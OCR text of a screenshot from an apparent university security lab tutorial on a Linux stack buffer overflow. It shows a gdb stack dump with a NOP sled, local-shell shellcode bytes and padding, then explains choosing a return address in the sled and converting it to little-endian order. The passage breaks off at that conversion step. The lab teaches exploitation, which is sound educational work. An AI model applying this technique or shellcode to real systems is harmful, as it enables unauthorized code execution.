 Chrome File Edit View History Bookmarks People Window Help 100% Sat Sep 8 2:15:57 PM Sam Bowne
Proj 3: Linux Buffer Overflow Kahoot! | Learning Games | M Kahoot! - Favorited Kahoots Sam
Secure https://samsclass.info/127/proj/p3-lbuf1.htm
gs 0x33 51
(gdb) x/40x $esp
0xbffff340: 0x00000001 0x00000000 0x00000001 0x90909090
0xbffff350: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff360: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff370: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff380: 0x90909090 0x90909090 0x90909090 0xc389c031
0xbffff390: 0x80cd17b0 0x6852d231 0x68732f6e 0x622f2f68
0xbffff3a0: 0x52e38969 0x8de18953 0x80cd0b42 0x41414141
0xbffff3b0: 0x41414141 0x41414141 0x41414141 0x34333231
0xbffff3c0: 0xbffff600 0xbffff484 0xbffff490 0xb7e4139d
0xbffff3d0: 0xb7fb63c4 0xbffff3f0 0x00000000 0xb7e29a63
(gdb)
Choosing an Address
You need to choose an address to put into $eip. If everything were perfect, you could simply use the address of the first byte of the shellcode. However, to give us some room for
error, choose an address somewhere in the middle of the NOP sled.
In the figure above, a good address to use is
0xbffff370
Choose an appropriate address for your system. It will probably be different.
Quitting the Debugger
In the gdb debugging environment, execute this command:
quit
At the "Quit anyway? (y or n)" prompt, type y and press Enter.
Inserting the Correct Address Into the Exploit
We need to change eip to 0xbffff370. However, since the Intel x86 processor is "little-endian", the least significant byte of the address comes first, so we need to reverse the order
of the bytes, like this: